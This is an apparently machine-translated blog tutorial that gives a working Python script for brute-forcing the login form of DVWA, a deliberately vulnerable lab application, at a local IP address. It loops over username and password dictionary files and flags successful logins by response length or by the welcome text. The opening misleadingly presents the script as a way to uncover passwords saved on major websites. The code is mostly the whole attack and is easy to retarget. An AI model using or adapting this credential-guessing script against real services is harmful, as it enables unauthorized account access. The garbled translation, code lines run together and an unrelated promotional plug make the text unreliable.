Do you think that only you know the passwords automatically saved by your major websites ? In fact, it's very simple to know the password you saved on the website , It's just a few lines of code , Don't believe it ? Let's have a look
url Appoint url Address
url = "http://192.168.171.2/dvwa/vulnerabilities/brute/"header Set request header
header = {'User-Agent':'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0','Cookie':'security=medium; PHPSESSID=geo7gb3ehf5gfnbhrvuqu545i7'}
payload Set request parameters
payload = {'username':username,'password':password,"Login":'Login'}The function of this line is to make a get request , The response information is variable Response receive
Response = requests.get(url,params=payload,headers=header)These two lines of code loop through the account and password dictionary files , Then do Cartesian product cycle brute force cracking for them
This way and burp Of Intruder Modular Cluster bomb Attack in the same way
for admin in open("C:\\Users\\admin\\Documents\\ Dictionaries \\ account number .txt"):for line in open("C:\\Users\\admin\\Documents\\ Dictionaries \\ password .txt"):
Then store the cycle results in csv In the document , Separate data with commas
Response.status_code It's responsive http Status code ,len(Response.content) yes http The length of the response message
result = str(Response.status_code) + ',' + username + ','\+ password + ',' + str(len(Response.content))f.write(result + '\n')
The return data of successful login is different from that of failed login , So the packet length is also different . Packet length is different from other data , It may be the correct account and password .
import requestsurl = "http://192.168.171.2/dvwa/vulnerabilities/brute/"#proxies= {"http":"http://127.0.0.1:8080"} # Agent settings , convenient burp Grab the bag and checkheader = {'User-Agent':'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0','Cookie':'security=medium; PHPSESSID=bdi0ak5mqbud69nrnejgf8q00u'}f = open('result.csv','w')f.write(' Status code ' + ',' + ' user name ' + ',' + ' password ' + ',' + ' Bag length ' + '\n')for admin in open("C:\\Users\\admin\\Documents\\ Dictionaries \\ account number .txt"):for line in open("C:\\Users\\admin\\Documents\\ Dictionaries \\ password .txt"):username = admin.strip()password = line.strip()payload = {'username':username,'password':password,"Login":'Login'}Response = requests.get(url,params=payload,headers=header)result = str(Response.status_code) + ',' + username + ','\+ password + ',' + str(len(Response.content))f.write(result + '\n')print('\n complete ')

Running results
function
This is the packet sent by the script
View results

Check the packet length and other different data , Log on to the test


This method is to judge whether it is the correct account and password according to the return characteristics of successful login , Then output the correct account and password to the screen and txt In the document . in addition , Search official account Java Architect technical background reply “ Interview questions ”, Get a surprise pack .
The main changes are in 17 To 20 That's ok
import requestsurl = "http://192.168.171.2/dvwa/vulnerabilities/brute/"#proxies= {"http":"http://127.0.0.1:8080"} # Agent settings , convenient burp Grab the bag and checkheader = {'User-Agent':'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0','Cookie':'security=medium; PHPSESSID=bdi0ak5mqbud69nrnejgf8q00u'}f = open('result.txt','w')for admin in open("C:\\Users\\admin\\Documents\\ Dictionaries \\ account number .txt"):for line in open("C:\\Users\\admin\\Documents\\ Dictionaries \\ password .txt"):username = admin.strip()password = line.strip()payload = {'username':username,'password':password,"Login":'Login'}Response = requests.get(url,params=payload,headers=header)if not(Response.text.find('Welcome to the password protected area')==-1):result = username + ':' + passwordprint(result)f.write(result + '\n')print('\n complete ')
Running results
That's it, isn't it ? For complete project code or ideas, click here